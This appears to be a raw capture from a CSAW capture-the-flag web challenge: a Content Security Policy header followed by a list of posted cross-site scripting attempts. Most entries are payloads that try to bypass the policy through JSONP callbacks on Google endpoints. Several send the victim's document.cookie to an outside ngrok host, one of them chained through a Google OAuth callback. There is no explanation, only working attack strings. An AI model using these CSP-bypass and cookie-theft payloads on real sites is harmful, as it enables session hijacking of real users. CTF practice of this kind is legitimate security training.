 web.chal.csaw.io:1000
CSP:
default-src 'self'; script-src 'self' *.google.com; connect-src *
Say something cool
Submit
Your posts:
Cool
<script>alert(0);</script>
jjhghjghj
default-src 'self'; script-src 'self' *.google.com; connect-src *
<script>alert(0);//{"name":"Marton"}</script>
<script src=”http://example.com/jsonp?callback=alert(1);//”></script>
<script>alert(0);</script>
ggg
<img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" onerror="this.src=alert(1)"/>
<script type="text/javascript"> document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie; </script>
<a href="#" onclick="document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie;">test</a>
<a href="#" onclick='http://ae4a6c1a.ngrok.io/?c='>test</a>
<script> function myFunction() {   document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie; } </script>
<p id="demo" onclick="myFunction()">Click me to change my text color.</p> <script> function myFunction() {   document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie; } </script>
<a href="#" onclick="alert('This will be allowed')">test</a>
">'><script src="https://compass-security.com/jsonp?callback=alert(1);u">
<script src="https://compass-security.com/jsonp?callback=alert(1);u">
<script src="https://google.com/jsonp?callback=alert(1);u">
"><script+src="https://accounts.google.com/o/oauth2/revoke?callback=alert()”></script>
"><script+src="https://accounts.google.com/o/oauth2/revoke?callback=alert()”></script>
<script>src="https://accounts.google.com/o/oauth2/revoke?callback=alert()”></script>
"><script+src="https://accounts.google.com/o/oauth2/revoke?callback=alert(1337)"></script>
<script+src="https://accounts.google.com/o/oauth2/revoke?callback=alert(1337)"></script>
"><script+src="https://cse.google.com/api/007627024705277327428/cse/r3vs7b0fcli/queries/js?callback=alert(1337)"></script>
"><script src="https://cse.google.com/api/007627024705277327428/cse/r3vs7b0fcli/queries/js?callback=alert(1337)"></script>
<script src="https://accounts.google.com/o/oauth2/revoke?callback=document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie;"></script>
<IMG SRC=javascript:alert(&quot;XSS&quot;)>
<IMG SRC=javascript:alert(&quot;XSS&quot;)>